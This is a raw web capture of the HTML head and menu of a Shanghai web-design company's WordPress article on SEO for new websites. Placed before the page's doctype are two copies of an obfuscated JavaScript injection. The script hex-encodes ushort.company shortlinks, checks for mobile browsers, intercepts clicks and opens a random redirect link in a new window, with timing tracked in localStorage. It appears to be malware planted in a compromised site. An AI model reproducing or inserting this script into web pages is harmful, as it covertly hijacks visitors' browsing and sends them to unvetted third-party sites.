

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/6908.html
body_size: 14657
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="en"> 
<head> 
	<meta charset="UTF-8"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> 
	<meta name="apple-mobile-web-app-capable" content="yes"> 
	<meta name="apple-mobile-web-app-status-bar-style" content="black"> 
	<meta name="format-detection" content="telephone=no"> 
	<meta http-equiv="X-UA-Compatible" content="IE=7" /> 
	<title>公司新做网站如何做SEO优化推广？-畔游科技</title> 
	<meta name="keywords" content="SEO优化推广,做网站,热门话题" />
<meta name="description" content="公司新做网站如何做SEO优化推广，小编总结了以下两方面： 1、内容的独一无二 内容的独一无二也就是原创，我们要保证一定的原创量，无论是什么类型的网站都是需要原创的，站内原创可以吸引蜘蛛爬行、百度收录，从而提高权重，提升排名。 一个大事件的发生，总会引起很多人的关注，比如百度前段时间K站，这个时候..." />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="畔游科技 &raquo; 公司新做网站如何做SEO优化推广？ Comments Feed" href="https://www.shpanyou.com/6908.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shpanyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-zan-0.0.10-css'  href='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-zan-0.0.10-js-extra'>
/* <![CDATA[ */
var wpzan_ajax_url = "https:\/\/www.shpanyou.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/js/wp-zan-0.0.10.js?ver=0.0.10' id='wp-zan-0.0.10-js'></script>
<link rel="canonical" href="https://www.shpanyou.com/6908.html" />
<!-- <meta name="vfb" version="2.8.6" /> -->
		<style type="text/css">
			.wp-zan{
				color: !important
			}
			.wp-zan:hover{
				color: !important
			}
			.wp-zan.zaned{
				color: !important
			}
		</style>
	 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1769291477">
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> 
	<link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" />  
	<style>.tx-bottomss {position: fixed !important;}</style>	<script>
		var _hmt = _hmt || [];
		(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?f4cb6bf64ebb0c55915bdd55dd009da4";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
		})();
	</script>
</head> 
<body>  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <span class="pos-text">高新技术企业（国家级） &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 科技型中小企业 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   创新型中小企业</span>
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
